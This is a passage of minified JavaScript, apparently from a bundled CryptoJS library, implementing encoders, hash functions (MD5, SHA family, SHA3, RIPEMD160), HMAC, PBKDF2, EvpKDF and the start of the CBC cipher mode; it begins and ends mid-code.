r=t[i]+e[i],n=65535&r,c=r>>>16;W[i]=((n*n>>>17)+n*c>>>15)+c*c^((4294901760&r)*r|0)+((65535&r)*r|0)}t[0]=W[0]+(W[7]<<16|W[7]>>>16)+(W[6]<<16|W[6]>>>16)|0,t[1]=W[1]+(W[0]<<8|W[0]>>>24)+W[7]|0,t[2]=W[2]+(W[1]<<16|W[1]>>>16)+(W[0]<<16|W[0]>>>16)|0,t[3]=W[3]+(W[2]<<8|W[2]>>>24)+W[1]|0,t[4]=W[4]+(W[3]<<16|W[3]>>>16)+(W[2]<<16|W[2]>>>16)|0,t[5]=W[5]+(W[4]<<8|W[4]>>>24)+W[3]|0,t[6]=W[6]+(W[5]<<16|W[5]>>>16)+(W[4]<<16|W[4]>>>16)|0,t[7]=W[7]+(W[6]<<8|W[6]>>>24)+W[5]|0}return U=(z=P).lib,t=U.Base,r=U.WordArray,(z=z.x64={}).Word=t.extend({init:function(t,e){this.high=t,this.low=e}}),z.WordArray=t.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:8*t.length},toX32:function(){for(var t=this.words,e=t.length,i=[],n=0;n<e;n++){var c=t[n];i.push(c.high),i.push(c.low)}return r.create(i,this.sigBytes)},clone:function(){for(var e=t.clone.call(this),i=e.words=this.words.slice(0),r=i.length,n=0;n<r;n++)i[n]=i[n].clone();return e}}),"function"==typeof ArrayBuffer&&(Z=P.lib.WordArray,n=Z.init,(Z.init=function(t){if((t=(t=t instanceof ArrayBuffer?new Uint8Array(t):t)instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array?new Uint8Array(t.buffer,t.byteOffset,t.byteLength):t)instanceof Uint8Array){for(var e=t.byteLength,i=[],r=0;r<e;r++)i[r>>>2]|=t[r]<<24-r%4*8;n.call(this,i,e)}else n.apply(this,arguments)}).prototype=Z),function(){var t=P,e=t.lib.WordArray;t=t.enc;function i(t){return t<<8&4278255360|t>>>8&16711935}t.Utf16=t.Utf16BE={stringify:function(t){for(var e=t.words,i=t.sigBytes,r=[],n=0;n<i;n+=2){var c=e[n>>>2]>>>16-n%4*8&65535;r.push(String.fromCharCode(c))}return r.join("")},parse:function(t){for(var i=t.length,r=[],n=0;n<i;n++)r[n>>>1]|=t.charCodeAt(n)<<16-n%2*16;return e.create(r,2*i)}},t.Utf16LE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],c=0;c<r;c+=2){var o=i(e[c>>>2]>>>16-c%4*8&65535);n.push(String.fromCharCode(o))}return n.join("")},parse:function(t){for(var r=t.length,n=[],c=0;c<r;c++)n[c>>>1]|=i(t.charCodeAt(c)<<16-c%2*16);return e.create(n,2*r)}}}(),c=(S=P).lib.WordArray,S.enc.Base64={stringify:function(t){var e=t.words,i=t.sigBytes,r=this._map;t.clamp();for(var n=[],c=0;c<i;c+=3)for(var o=(e[c>>>2]>>>24-c%4*8&255)<<16|(e[c+1>>>2]>>>24-(c+1)%4*8&255)<<8|e[c+2>>>2]>>>24-(c+2)%4*8&255,s=0;s<4&&c+.75*s<i;s++)n.push(r.charAt(o>>>6*(3-s)&63));var a=r.charAt(64);if(a)for(;n.length%4;)n.push(a);return n.join("")},parse:function(t){var e=t.length,i=this._map;if(!(r=this._reverseMap))for(var r=this._reverseMap=[],n=0;n<i.length;n++)r[i.charCodeAt(n)]=n;var o=i.charAt(64);return!o||-1!==(o=t.indexOf(o))&&(e=o),function(t,e,i){for(var r=[],n=0,o=0;o<e;o++){var s,a;o%4&&(s=i[t.charCodeAt(o-1)]<<o%4*2,a=i[t.charCodeAt(o)]>>>6-o%4*2,a|=s,r[n>>>2]|=a<<24-n%4*8,n++)}return c.create(r,n)}(t,e,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},o=(U=P).lib.WordArray,U.enc.Base64url={stringify:function(t,e=!0){var i=t.words,r=t.sigBytes,n=e?this._safe_map:this._map;t.clamp();for(var c=[],o=0;o<r;o+=3)for(var s=(i[o>>>2]>>>24-o%4*8&255)<<16|(i[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|i[o+2>>>2]>>>24-(o+2)%4*8&255,a=0;a<4&&o+.75*a<r;a++)c.push(n.charAt(s>>>6*(3-a)&63));var l=n.charAt(64);if(l)for(;c.length%4;)c.push(l);return c.join("")},parse:function(t,e=!0){var i=t.length,r=e?this._safe_map:this._map;if(!(n=this._reverseMap))for(var n=this._reverseMap=[],c=0;c<r.length;c++)n[r.charCodeAt(c)]=c;return e=r.charAt(64),!e||-1!==(e=t.indexOf(e))&&(i=e),function(t,e,i){for(var r=[],n=0,c=0;c<e;c++){var s,a;c%4&&(s=i[t.charCodeAt(c-1)]<<c%4*2,a=i[t.charCodeAt(c)]>>>6-c%4*2,a|=s,r[n>>>2]|=a<<24-n%4*8,n++)}return o.create(r,n)}(t,i,n)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"},function(t){var e=P,i=e.lib,r=i.WordArray,n=i.Hasher,c=(i=e.algo,[]);function o(t,e,i,r,n,c,o){return o=t+(e&i|~e&r)+n+o,(o<<c|o>>>32-c)+e}function s(t,e,i,r,n,c,o){return o=t+(e&r|i&~r)+n+o,(o<<c|o>>>32-c)+e}function a(t,e,i,r,n,c,o){return o=t+(e^i^r)+n+o,(o<<c|o>>>32-c)+e}function l(t,e,i,r,n,c,o){return o=t+(i^(e|~r))+n+o,(o<<c|o>>>32-c)+e}!function(){for(var e=0;e<64;e++)c[e]=4294967296*t.abs(t.sin(e+1))|0}(),i=i.MD5=n.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var i=0;i<16;i++){var r=e+i,n=t[r];t[r]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8)}var h=this._hash.words,d=t[e+0],f=t[e+1],u=t[e+2],p=t[e+3],A=t[e+4],v=t[e+5],g=t[e+6],y=t[e+7],b=t[e+8],B=t[e+9],_=t[e+10],w=t[e+11],j=t[e+12],m=t[e+13],k=t[e+14],O=t[e+15],x=o(x=h[0],E=h[1],H=h[2],S=h[3],d,7,c[0]),S=o(S,x,E,H,f,12,c[1]),H=o(H,S,x,E,u,17,c[2]),E=o(E,H,S,x,p,22,c[3]);x=o(x,E,H,S,A,7,c[4]),S=o(S,x,E,H,v,12,c[5]),H=o(H,S,x,E,g,17,c[6]),E=o(E,H,S,x,y,22,c[7]),x=o(x,E,H,S,b,7,c[8]),S=o(S,x,E,H,B,12,c[9]),H=o(H,S,x,E,_,17,c[10]),E=o(E,H,S,x,w,22,c[11]),x=o(x,E,H,S,j,7,c[12]),S=o(S,x,E,H,m,12,c[13]),H=o(H,S,x,E,k,17,c[14]),x=s(x,E=o(E,H,S,x,O,22,c[15]),H,S,f,5,c[16]),S=s(S,x,E,H,g,9,c[17]),H=s(H,S,x,E,w,14,c[18]),E=s(E,H,S,x,d,20,c[19]),x=s(x,E,H,S,v,5,c[20]),S=s(S,x,E,H,_,9,c[21]),H=s(H,S,x,E,O,14,c[22]),E=s(E,H,S,x,A,20,c[23]),x=s(x,E,H,S,B,5,c[24]),S=s(S,x,E,H,k,9,c[25]),H=s(H,S,x,E,p,14,c[26]),E=s(E,H,S,x,b,20,c[27]),x=s(x,E,H,S,m,5,c[28]),S=s(S,x,E,H,u,9,c[29]),H=s(H,S,x,E,y,14,c[30]),x=a(x,E=s(E,H,S,x,j,20,c[31]),H,S,v,4,c[32]),S=a(S,x,E,H,b,11,c[33]),H=a(H,S,x,E,w,16,c[34]),E=a(E,H,S,x,k,23,c[35]),x=a(x,E,H,S,f,4,c[36]),S=a(S,x,E,H,A,11,c[37]),H=a(H,S,x,E,y,16,c[38]),E=a(E,H,S,x,_,23,c[39]),x=a(x,E,H,S,m,4,c[40]),S=a(S,x,E,H,d,11,c[41]),H=a(H,S,x,E,p,16,c[42]),E=a(E,H,S,x,g,23,c[43]),x=a(x,E,H,S,B,4,c[44]),S=a(S,x,E,H,j,11,c[45]),H=a(H,S,x,E,O,16,c[46]),x=l(x,E=a(E,H,S,x,u,23,c[47]),H,S,d,6,c[48]),S=l(S,x,E,H,y,10,c[49]),H=l(H,S,x,E,k,15,c[50]),E=l(E,H,S,x,v,21,c[51]),x=l(x,E,H,S,j,6,c[52]),S=l(S,x,E,H,p,10,c[53]),H=l(H,S,x,E,_,15,c[54]),E=l(E,H,S,x,f,21,c[55]),x=l(x,E,H,S,b,6,c[56]),S=l(S,x,E,H,O,10,c[57]),H=l(H,S,x,E,g,15,c[58]),E=l(E,H,S,x,m,21,c[59]),x=l(x,E,H,S,A,6,c[60]),S=l(S,x,E,H,w,10,c[61]),H=l(H,S,x,E,u,15,c[62]),E=l(E,H,S,x,B,21,c[63]),h[0]=h[0]+x|0,h[1]=h[1]+E|0,h[2]=h[2]+H|0,h[3]=h[3]+S|0},_doFinalize:function(){var e=this._data,i=e.words,r=8*this._nDataBytes,n=8*e.sigBytes;i[n>>>5]|=128<<24-n%32;var c=t.floor(r/4294967296);r=r;i[15+(64+n>>>9<<4)]=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8),i[14+(64+n>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),e.sigBytes=4*(i.length+1),this._process();i=this._hash;for(var o=i.words,s=0;s<4;s++){var a=o[s];o[s]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8)}return i},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t}}),e.MD5=n._createHelper(i),e.HmacMD5=n._createHmacHelper(i)}(Math),Z=(z=P).lib,s=Z.WordArray,a=Z.Hasher,Z=z.algo,l=[],Z=Z.SHA1=a.extend({_doReset:function(){this._hash=new s.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var i=this._hash.words,r=i[0],n=i[1],c=i[2],o=i[3],s=i[4],a=0;a<80;a++){a<16?l[a]=0|t[e+a]:(h=l[a-3]^l[a-8]^l[a-14]^l[a-16],l[a]=h<<1|h>>>31);var h=(r<<5|r>>>27)+s+l[a];h+=a<20?1518500249+(n&c|~n&o):a<40?1859775393+(n^c^o):a<60?(n&c|n&o|c&o)-1894007588:(n^c^o)-899497514,s=o,o=c,c=n<<30|n>>>2,n=r,r=h}i[0]=i[0]+r|0,i[1]=i[1]+n|0,i[2]=i[2]+c|0,i[3]=i[3]+o|0,i[4]=i[4]+s|0},_doFinalize:function(){var t=this._data,e=t.words,i=8*this._nDataBytes,r=8*t.sigBytes;return e[r>>>5]|=128<<24-r%32,e[14+(64+r>>>9<<4)]=Math.floor(i/4294967296),e[15+(64+r>>>9<<4)]=i,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=a.clone.call(this);return t._hash=this._hash.clone(),t}}),z.SHA1=a._createHelper(Z),z.HmacSHA1=a._createHmacHelper(Z),function(t){var e=P,i=e.lib,r=i.WordArray,n=i.Hasher,c=(i=e.algo,[]),o=[];!function(){function e(t){return 4294967296*(t-(0|t))|0}for(var i=2,r=0;r<64;)!function(e){for(var i=t.sqrt(e),r=2;r<=i;r++)if(!(e%r))return;return 1}(i)||(r<8&&(c[r]=e(t.pow(i,.5))),o[r]=e(t.pow(i,1/3)),r++),i++}();var s=[];i=i.SHA256=n.extend({_doReset:function(){this._hash=new r.init(c.slice(0))},_doProcessBlock:function(t,e){for(var i=this._hash.words,r=i[0],n=i[1],c=i[2],a=i[3],l=i[4],h=i[5],d=i[6],f=i[7],u=0;u<64;u++){u<16?s[u]=0|t[e+u]:(p=s[u-15],A=s[u-2],s[u]=((p<<25|p>>>7)^(p<<14|p>>>18)^p>>>3)+s[u-7]+((A<<15|A>>>17)^(A<<13|A>>>19)^A>>>10)+s[u-16]);var p=r&n^r&c^n&c,A=f+((l<<26|l>>>6)^(l<<21|l>>>11)^(l<<7|l>>>25))+(l&h^~l&d)+o[u]+s[u];f=d,d=h,h=l,l=a+A|0,a=c,c=n,n=r,r=A+(((r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22))+p)|0}i[0]=i[0]+r|0,i[1]=i[1]+n|0,i[2]=i[2]+c|0,i[3]=i[3]+a|0,i[4]=i[4]+l|0,i[5]=i[5]+h|0,i[6]=i[6]+d|0,i[7]=i[7]+f|0},_doFinalize:function(){var e=this._data,i=e.words,r=8*this._nDataBytes,n=8*e.sigBytes;return i[n>>>5]|=128<<24-n%32,i[14+(64+n>>>9<<4)]=t.floor(r/4294967296),i[15+(64+n>>>9<<4)]=r,e.sigBytes=4*i.length,this._process(),this._hash},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA256=n._createHelper(i),e.HmacSHA256=n._createHmacHelper(i)}(Math),h=(S=P).lib.WordArray,U=S.algo,d=U.SHA256,U=U.SHA224=d.extend({_doReset:function(){this._hash=new h.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=d._doFinalize.call(this);return t.sigBytes-=4,t}}),S.SHA224=d._createHelper(U),S.HmacSHA224=d._createHmacHelper(U),function(){var t=P,e=t.lib.Hasher,i=t.x64,r=i.Word,n=i.WordArray;i=t.algo;function c(){return r.create.apply(r,arguments)}var o=[c(1116352408,3609767458),c(1899447441,602891725),c(3049323471,3964484399),c(3921009573,2173295548),c(961987163,4081628472),c(1508970993,3053834265),c(2453635748,2937671579),c(2870763221,3664609560),c(3624381080,2734883394),c(310598401,1164996542),c(607225278,1323610764),c(1426881987,3590304994),c(1925078388,4068182383),c(2162078206,991336113),c(2614888103,633803317),c(3248222580,3479774868),c(3835390401,2666613458),c(4022224774,944711139),c(264347078,2341262773),c(604807628,2007800933),c(770255983,1495990901),c(1249150122,1856431235),c(1555081692,3175218132),c(1996064986,2198950837),c(2554220882,3999719339),c(2821834349,766784016),c(2952996808,2566594879),c(3210313671,3203337956),c(3336571891,1034457026),c(3584528711,2466948901),c(113926993,3758326383),c(338241895,168717936),c(666307205,1188179964),c(773529912,1546045734),c(1294757372,1522805485),c(1396182291,2643833823),c(1695183700,2343527390),c(1986661051,1014477480),c(2177026350,1206759142),c(2456956037,344077627),c(2730485921,1290863460),c(2820302411,3158454273),c(3259730800,3505952657),c(3345764771,106217008),c(3516065817,3606008344),c(3600352804,1432725776),c(4094571909,1467031594),c(275423344,851169720),c(430227734,3100823752),c(506948616,1363258195),c(659060556,3750685593),c(883997877,3785050280),c(958139571,3318307427),c(1322822218,3812723403),c(1537002063,2003034995),c(1747873779,3602036899),c(1955562222,1575990012),c(2024104815,1125592928),c(2227730452,2716904306),c(2361852424,442776044),c(2428436474,593698344),c(2756734187,3733110249),c(3204031479,2999351573),c(3329325298,3815920427),c(3391569614,3928383900),c(3515267271,566280711),c(3940187606,3454069534),c(4118630271,4000239992),c(116418474,1914138554),c(174292421,2731055270),c(289380356,3203993006),c(460393269,320620315),c(685471733,587496836),c(852142971,1086792851),c(1017036298,365543100),c(1126000580,2618297676),c(1288033470,3409855158),c(1501505948,4234509866),c(1607167915,987167468),c(1816402316,1246189591)],s=[];!function(){for(var t=0;t<80;t++)s[t]=c()}(),i=i.SHA512=e.extend({_doReset:function(){this._hash=new n.init([new r.init(1779033703,4089235720),new r.init(3144134277,2227873595),new r.init(1013904242,4271175723),new r.init(2773480762,1595750129),new r.init(1359893119,2917565137),new r.init(2600822924,725511199),new r.init(528734635,4215389547),new r.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var i=this._hash.words,r=i[0],n=i[1],c=i[2],a=i[3],l=i[4],h=i[5],d=i[6],f=i[7],u=r.high,p=r.low,A=n.high,v=n.low,g=c.high,y=c.low,b=a.high,B=a.low,_=l.high,w=l.low,j=h.high,m=h.low,k=d.high,O=d.low,x=f.high,S=(i=f.low,u),H=p,E=A,D=v,R=g,C=y,M=b,z=B,U=_,Z=w,V=j,K=m,W=k,P=O,N=x,F=i,G=0;G<80;G++){var Q,I,X=s[G];G<16?(I=X.high=0|t[e+2*G],Q=X.low=0|t[e+2*G+1]):(et=(Y=s[G-15]).high,q=Y.low,J=($=s[G-2]).high,T=$.low,L=(tt=s[G-7]).high,Y=tt.low,tt=($=s[G-16]).high,I=(I=((et>>>1|q<<31)^(et>>>8|q<<24)^et>>>7)+L+((Q=(L=(q>>>1|et<<31)^(q>>>8|et<<24)^(q>>>7|et<<25))+Y)>>>0<L>>>0?1:0))+((J>>>19|T<<13)^(J<<3|T>>>29)^J>>>6)+((Q+=q=(T>>>19|J<<13)^(T<<3|J>>>29)^(T>>>6|J<<26))>>>0<q>>>0?1:0),Q+=et=$.low,X.high=I=I+tt+(Q>>>0<et>>>0?1:0),X.low=Q);var Y=U&V^~U&W,L=Z&K^~Z&P,T=S&E^S&R^E&R,J=(H>>>28|S<<4)^(H<<30|S>>>2)^(H<<25|S>>>7),q=o[G],$=q.high,tt=q.low,et=F+((Z>>>14|U<<18)^(Z>>>18|U<<14)^(Z<<23|U>>>9));X=N+((U>>>14|Z<<18)^(U>>>18|Z<<14)^(U<<23|Z>>>9))+(et>>>0<F>>>0?1:0),q=J+(H&D^H&C^D&C),N=W,F=P,W=V,P=K,V=U,K=Z,U=M+(X=(X=(X=X+Y+((et+=L)>>>0<L>>>0?1:0))+$+((et+=tt)>>>0<tt>>>0?1:0))+I+((et+=Q)>>>0<Q>>>0?1:0))+((Z=z+et|0)>>>0<z>>>0?1:0)|0,M=R,z=C,R=E,C=D,E=S,D=H,S=X+(((S>>>28|H<<4)^(S<<30|H>>>2)^(S<<25|H>>>7))+T+(q>>>0<J>>>0?1:0))+((H=et+q|0)>>>0<et>>>0?1:0)|0}p=r.low=p+H,r.high=u+S+(p>>>0<H>>>0?1:0),v=n.low=v+D,n.high=A+E+(v>>>0<D>>>0?1:0),y=c.low=y+C,c.high=g+R+(y>>>0<C>>>0?1:0),B=a.low=B+z,a.high=b+M+(B>>>0<z>>>0?1:0),w=l.low=w+Z,l.high=_+U+(w>>>0<Z>>>0?1:0),m=h.low=m+K,h.high=j+V+(m>>>0<K>>>0?1:0),O=d.low=O+P,d.high=k+W+(O>>>0<P>>>0?1:0),i=f.low=i+F,f.high=x+N+(i>>>0<F>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,i=8*this._nDataBytes,r=8*t.sigBytes;return e[r>>>5]|=128<<24-r%32,e[30+(128+r>>>10<<5)]=Math.floor(i/4294967296),e[31+(128+r>>>10<<5)]=i,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=e.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32}),t.SHA512=e._createHelper(i),t.HmacSHA512=e._createHmacHelper(i)}(),Z=(z=P).x64,f=Z.Word,u=Z.WordArray,Z=z.algo,p=Z.SHA512,Z=Z.SHA384=p.extend({_doReset:function(){this._hash=new u.init([new f.init(3418070365,3238371032),new f.init(1654270250,914150663),new f.init(2438529370,812702999),new f.init(355462360,4144912697),new f.init(1731405415,4290775857),new f.init(2394180231,1750603025),new f.init(3675008525,1694076839),new f.init(1203062813,3204075428)])},_doFinalize:function(){var t=p._doFinalize.call(this);return t.sigBytes-=16,t}}),z.SHA384=p._createHelper(Z),z.HmacSHA384=p._createHmacHelper(Z),function(t){var e=P,i=e.lib,r=i.WordArray,n=i.Hasher,c=e.x64.Word,o=(i=e.algo,[]),s=[],a=[];!function(){for(var t=1,e=0,i=0;i<24;i++){o[t+5*e]=(i+1)*(i+2)/2%64;var r=(2*t+3*e)%5;t=e%5,e=r}for(t=0;t<5;t++)for(e=0;e<5;e++)s[t+5*e]=e+(2*t+3*e)%5*5;for(var n=1,l=0;l<24;l++){for(var h,d=0,f=0,u=0;u<7;u++)1&n&&((h=(1<<u)-1)<32?f^=1<<h:d^=1<<h-32),128&n?n=n<<1^113:n<<=1;a[l]=c.create(d,f)}}();var l=[];!function(){for(var t=0;t<25;t++)l[t]=c.create()}(),i=i.SHA3=n.extend({cfg:n.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new c.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var i=this._state,r=this.blockSize/2,n=0;n<r;n++){var c=t[e+2*n],h=t[e+2*n+1];c=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8);(O=i[n]).high^=h=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8),O.low^=c}for(var d=0;d<24;d++){for(var f=0;f<5;f++){for(var u=0,p=0,A=0;A<5;A++)u^=(O=i[f+5*A]).high,p^=O.low;var v=l[f];v.high=u,v.low=p}for(f=0;f<5;f++){var g=l[(f+4)%5],y=l[(f+1)%5],b=y.high;for(y=y.low,u=g.high^(b<<1|y>>>31),p=g.low^(y<<1|b>>>31),A=0;A<5;A++)(O=i[f+5*A]).high^=u,O.low^=p}for(var B=1;B<25;B++){var _=(O=i[B]).high,w=O.low,j=o[B];p=j<32?(u=_<<j|w>>>32-j,w<<j|_>>>32-j):(u=w<<j-32|_>>>64-j,_<<j-32|w>>>64-j),j=l[s[B]],j.high=u,j.low=p}var m=l[0],k=i[0];for(m.high=k.high,m.low=k.low,f=0;f<5;f++)for(A=0;A<5;A++){var O=i[B=f+5*A],x=l[B],S=l[(f+1)%5+5*A],H=l[(f+2)%5+5*A];O.high=x.high^~S.high&H.high,O.low=x.low^~S.low&H.low}O=i[0],k=a[d],O.high^=k.high,O.low^=k.low}},_doFinalize:function(){var e=this._data,i=e.words,n=(this._nDataBytes,8*e.sigBytes),c=32*this.blockSize;i[n>>>5]|=1<<24-n%32,i[(t.ceil((1+n)/c)*c>>>5)-1]|=128,e.sigBytes=4*i.length,this._process();for(var o=this._state,s=(i=this.cfg.outputLength/8,i/8),a=[],l=0;l<s;l++){var h=o[l],d=h.high;h=h.low,d=16711935&(d<<8|d>>>24)|4278255360&(d<<24|d>>>8);a.push(h=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8)),a.push(d)}return new r.init(a,i)},clone:function(){for(var t=n.clone.call(this),e=t._state=this._state.slice(0),i=0;i<25;i++)e[i]=e[i].clone();return t}}),e.SHA3=n._createHelper(i),e.HmacSHA3=n._createHmacHelper(i)}(Math),Math,U=(S=P).lib,A=U.WordArray,v=U.Hasher,U=S.algo,g=A.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),y=A.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),b=A.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),B=A.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),_=A.create([0,1518500249,1859775393,2400959708,2840853838]),w=A.create([1352829926,1548603684,1836072691,2053994217,0]),U=U.RIPEMD160=v.extend({_doReset:function(){this._hash=A.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var i=0;i<16;i++){var r=e+i,n=t[r];t[r]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8)}var c,o,s,a,l,h,d=this._hash.words,f=_.words,u=w.words,p=g.words,A=y.words,v=b.words,j=B.words,m=c=d[0],k=o=d[1],O=s=d[2],x=a=d[3],S=l=d[4];for(i=0;i<80;i+=1)h=c+t[e+p[i]]|0,h+=i<16?(o^s^a)+f[0]:i<32?N(o,s,a)+f[1]:i<48?((o|~s)^a)+f[2]:i<64?F(o,s,a)+f[3]:(o^(s|~a))+f[4],h=(h=G(h|=0,v[i]))+l|0,c=l,l=a,a=G(s,10),s=o,o=h,h=m+t[e+A[i]]|0,h+=i<16?(k^(O|~x))+u[0]:i<32?F(k,O,x)+u[1]:i<48?((k|~O)^x)+u[2]:i<64?N(k,O,x)+u[3]:(k^O^x)+u[4],h=(h=G(h|=0,j[i]))+S|0,m=S,S=x,x=G(O,10),O=k,k=h;h=d[1]+s+x|0,d[1]=d[2]+a+S|0,d[2]=d[3]+l+m|0,d[3]=d[4]+c+k|0,d[4]=d[0]+o+O|0,d[0]=h},_doFinalize:function(){var t=this._data,e=t.words,i=8*this._nDataBytes,r=8*t.sigBytes;e[r>>>5]|=128<<24-r%32,e[14+(64+r>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),t.sigBytes=4*(e.length+1),this._process();e=this._hash;for(var n=e.words,c=0;c<5;c++){var o=n[c];n[c]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}return e},clone:function(){var t=v.clone.call(this);return t._hash=this._hash.clone(),t}}),S.RIPEMD160=v._createHelper(U),S.HmacRIPEMD160=v._createHmacHelper(U),Z=(z=P).lib.Base,j=z.enc.Utf8,z.algo.HMAC=Z.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=j.parse(e));var i=t.blockSize,r=4*i;(e=e.sigBytes>r?t.finalize(e):e).clamp();t=this._oKey=e.clone(),e=this._iKey=e.clone();for(var n=t.words,c=e.words,o=0;o<i;o++)n[o]^=1549556828,c[o]^=909522486;t.sigBytes=e.sigBytes=r,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher;t=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(t))}}),U=(S=P).lib,z=U.Base,m=U.WordArray,Z=S.algo,U=Z.SHA1,k=Z.HMAC,O=Z.PBKDF2=z.extend({cfg:z.extend({keySize:4,hasher:U,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var i=this.cfg,r=k.create(i.hasher,t),n=m.create(),c=m.create([1]),o=n.words,s=c.words,a=i.keySize,l=i.iterations;o.length<a;){var h=r.update(e).finalize(c);r.reset();for(var d=h.words,f=d.length,u=h,p=1;p<l;p++){u=r.finalize(u),r.reset();for(var A=u.words,v=0;v<f;v++)d[v]^=A[v]}n.concat(h),s[0]++}return n.sigBytes=4*a,n}}),S.PBKDF2=function(t,e,i){return O.create(i).compute(t,e)},z=(Z=P).lib,U=z.Base,x=z.WordArray,S=Z.algo,z=S.MD5,H=S.EvpKDF=U.extend({cfg:U.extend({keySize:4,hasher:z,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var i,r=this.cfg,n=r.hasher.create(),c=x.create(),o=c.words,s=r.keySize,a=r.iterations;o.length<s;){i&&n.update(i),i=n.update(t).finalize(e),n.reset();for(var l=1;l<a;l++)i=n.finalize(i),n.reset();c.concat(i)}return c.sigBytes=4*s,c}}),Z.EvpKDF=function(t,e,i){return H.create(i).compute(t,e)},P.lib.Cipher||function(){var t=P,e=t.lib,i=e.Base,r=e.WordArray,n=e.BufferedBlockAlgorithm,c=t.enc,o=(c.Utf8,c.Base64),s=t.algo.EvpKDF,a=e.Cipher=n.extend({cfg:i.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,i){this.cfg=this.cfg.extend(i),this._xformMode=t,this._key=e,this.reset()},reset:function(){n.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(t){return{encrypt:function(e,i,r){return l(i).encrypt(t,e,i,r)},decrypt:function(e,i,r){return l(i).decrypt(t,e,i,r)}}}});function l(t){return"string"==typeof t?p:u}e.StreamCipher=a.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var h=t.mode={};c=e.BlockCipherMode=i.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),c=h.CBC=((h=c.extend()).Encryptor=h.extend({processBlock:function(t,e){var i=this._cipher,r=i.blockSize;d.call(this,t,e,r),i.encryptBlock(t,e),this._prevBlock=t.slice(e,e+r)}}),h.Decryptor=h.extend({processBlock:function(t,e){var i=this._cipher,r=i.blockSize,n=t.slice(e,e+r);i.decryptBlock(t,e),d.call(this,t,e,r),this._prevBlock=n}}),h);function d(t,e,i){var r,n=this._iv;n?(r=n,this._iv=void 0):r=this._prevBlock;for(var c=0;c<i;c++)t[e+c]^=r[c]}h=(t.pad={}).Pkcs7={pad:function(t,e){e*=4;for(var 